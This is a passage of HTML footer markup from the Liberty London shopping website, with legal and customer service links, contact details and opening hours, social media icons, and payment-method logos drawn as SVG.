    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
